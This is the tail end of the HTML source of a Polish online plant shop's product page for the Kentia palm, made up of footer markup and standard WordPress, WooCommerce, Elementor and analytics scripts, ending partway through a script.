				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20f38ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20f38ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fce9485" data-id="3fce9485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50493f6a elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-tp-adv-text-block" data-id="50493f6a" data-element_type="widget" data-widget_type="tp-adv-text-block.default">
				<div class="elementor-widget-container">
					<div class="pt-plus-text-block-wrapper" ><div class="text_block_parallax"><div class="pt_plus_adv_text_block" ><div class="text-content-block"><p><span style="color: #ffffff"><a class="hover-color--accent" style="color: #ffffff" href="https://homejungle.club/regulamin/">Regulamin</a> | <a class="hover-color--accent" style="color: #ffffff" href="https://homejungle.club/polityka-prywatnosci/">Polityka prywatności</a> | © 2021 Home Jungle Club | All Rights Reserved.</span></p></div></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-773f5f29 elementor-hidden-tablet elementor-hidden-desktop" data-id="773f5f29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468812f3 elementor-widget elementor-widget-image" data-id="468812f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="102" src="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-40241" alt="" srcset="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp 441w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-150x35.png.webp 150w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-600x139.png.webp 600w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-300x70.png.webp 300w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-768x178.png.webp 768w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview.png.webp 900w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="8a2a7f346c" /><input type="hidden" name="_wp_http_referer" value="/palma-kentia-howea-forsteriana/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
				Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTZGMFX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="yith-wacp-popup" class="fade-in">
	<div class="yith-wacp-overlay"></div>
	<div class="yith-wacp-wrapper woocommerce">
		<div class="yith-wacp-main">
							<div class="yith-wacp-head yith-wacp-close yith-wacp-close-icon"></div>
						<div class="yith-wacp-content"></div>
		</div>
	</div>
</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
		<div class="yith-wacp-mini-cart-icon custom-icon">
					<img src="https://homejungle.club/wp-content/uploads/2023/02/add_to_cart_homejungleclub.png.webp" width="35px" height="35px">
			</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1746469538850584&ev=PageView&noscript=1&cd%5Bpost_category%5D=A-Z+poradnik+ro%C5%9Blinny&cd%5Bpage_title%5D=Palma+Kentia+-+howea+forsteriana&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=35699&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=homejungle.club%2Fpalma-kentia-howea-forsteriana%2F" alt=""></noscript>
        <div id="message-purchased" class="wn-background-template-type-0" style="display: none;">

        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://homejungle.club/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https://homejungle.club/wp-admin/admin-ajax.php","nonce":"417524b1ad"};
//# sourceURL=dismissible-wp-notices-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script async src='//static.klaviyo.com/onsite/js/WJDTzw/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.0" id="commercekit-wishlist-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.0" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/homejungle.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.27.3" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.27.3" id="dd-slick-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https://homejungle.club/wp-admin/admin-ajax.php","currency_symbol":"z\u0142","decimal_separator":",","thousand_separator":"","decimals":"2","price_format":"%2$s\u00a0%1$s","currency_pos":"right_space","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","product_img_zoom":"img.zoomImg","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","disable_wcfad_table":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","exclude_field_types":"[ \"calculation\", \"information\" ]","exclude_groups":"[]","required_fields_only":"","complete_by_groups":"","progress_bar_log":"","progress_bar_timeout":"150","progress_text":"\"\"","group_progress":"","quickview":"no","pdf_count_timer":"500","allow_text_calcs_fields":[],"multiply_independent":"no","post_id":"35699","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no","child_swatch_ids":"[]","repeatable_fields":["number","select","text","radio"],"repeatable_confirm_remove":"Are you sure you want to remove this group?"};
//# sourceURL=pewc-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.27.3" id="pewc-script-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https://homejungle.club/wp-json/ysm/v1/search?","searchPageUrl":"https://homejungle.club/","type":"f","v":"2.15.0","widgets":[],"nonce":"2c695f9ea5"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="//homejungle.club/wp-content/uploads/theplus-addons/theplus-post-35699.min.js?ver=1763064215" id="theplus-front-js-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/homejungle.club\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/homejungle.club\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/homejungle.club\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"37b34c9a27"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":35699,"title":"Palma%20Kentia%20Howea%20forsteriana%20do%20wn%C4%99trz%20i%20biur%20%7C%20Home%20Jungle","excerpt":"","featuredImage":"https:\/\/homejungle.club\/wp-content\/uploads\/2020\/05\/palma-kentia-howea-homejungleclub.jpeg.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://homejungle.club/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="yith-wacp-frontend-js-extra">
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"550"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart,#jckqv form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","touchstart_on_suggested_products":"1","touchstart_on_popup_actions_buttons":"1","current_currency":"","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":20,"left":97}};
//# sourceURL=yith-wacp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=2.9.1" id="yith-wacp-frontend-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar/perfect-scrollbar.min.js?ver=2.9.1" id="wacp-scroller-plugin-js-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
